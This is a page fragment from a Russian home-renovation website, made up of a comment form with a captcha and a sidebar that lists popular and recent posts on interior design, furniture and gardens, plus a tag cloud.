	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mramor-v-interere/12-2026/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFAAAA////lpaWzs7OY2Nj5ubmKysr+Pj4K62J6AAAC9RJREFUeNrsnQty5EgOxaj83v/[base64]/x3Y/7Fe00t18BN56AQwfz+0f4aXpYFkHqbymvl0av+b3dR/7WfzUAhgz2FfZCgvAyk9BALoXx6bdgI5PcIDmN8a29+jkzwRZPWIDqDZD2h6xz+tR2wAc9mPWGKLQGIPS/eyEVwEMnsEBrCHvcHYMpv/1B6WbtlUOw0k9wgLoL85t9fkJN5IZfeICqDbDQgUkN7DEs9NoID8HpZ5buEFFPCw1HMLLqCCR0QAc903uMg9dAmPiABunNtrcnHvo0t4BAQw7FZG1PGv4eEfQLObCfo0tYiHewDTbifk9FnFwz2Adf/gVvoNQKCHZV84gxbPKh7eAcx1YnD+76GqeLgHMOwI7jvoKh7eAUw7hPMHaVU83AMYpwY3LjwSBNDNSrx0qni4BzDODW7goR/AtoNMPOQDaCcH1/BQD2Cvk4NbeKgH0O0oHQ/xAMbZwQ08xANYZwe38JAOYE87zMRDegVopwfX8JBeAcbpwQ08pFeAdXpwTj+rrOLhHcDxU6fTybOKh3sA/fzg+sZDNoDdzg+u4SG8Aozzgxt4CK8ARQa3CUB18+y0fa7iUTIAPIQDMAfwIAA8CAAPAsCDAPAgADx4G4gHAeDxnO8CNh58GYSHaABVvkbl6+CfsT1+SIGH8Arg8VOqjYduAPv8jynxUA7g/O7JafNcxcN9BShyQcXmwhDVk6fTqXOW2gI4BrCLXFS5uThU8+TJ5eHqAXCDCL1PAXzvEVTl1ircIkZx/9zwkF8Bju6fJx7yAXCjSLktILeKfbSHewDcLFpuAXAOoBd54fQyCwAPjHi2R5FHxpj7QxerePDQqKd78Ni4p3vw4MiHe/Do2Id78PDoh3sEBHDvLypW1PEv4hEQwK3vodYMC6CGR0QAd36Q1q9AKnhY7smFHv8SHpZ6csHHv4KHZZ5c+PEv4GFhk3t7B7UEjn9+j7AA3t5DR+7/C3nEBfDmfZfHvkTI7WGRf/yNT1PbJURmD0u5fKos/wU8LOOLp11ypPWIDuAHZ1Cds38FD4v/F/q3RjfmJUpOD8s1utGvfV35E9DxMI1/Y7YvbKNWm5c4+TxM6OXz6ezW6FcKknmY1Oza74e3Rkty9PN5mNa/s/d8TW+sj/[base64]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" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">12</span>
					<input type="hidden" name="cptch_result" value="sng=" />
					<input type="hidden" name="cptch_time" value="1767129735" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='183948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
